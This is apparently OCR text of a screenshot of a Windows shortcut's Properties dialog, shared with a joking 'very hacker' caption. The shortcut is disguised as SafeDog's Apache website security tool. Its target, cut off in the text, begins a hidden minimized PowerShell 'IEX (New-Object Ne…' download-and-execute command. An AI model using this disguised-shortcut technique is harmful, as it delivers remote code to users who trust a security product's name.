 网站安全狗(Apache版) (2) 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
网站安全狗(Apache版) (2)
目标类型: Windows 批处理文件
目标位置: Desktop
目标(T): Cmd /c “powershell IEX (New-Object Ne
起始位置(S): "C:\Program Files (x86)\SafeDog\SafeDog
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
这波很hacker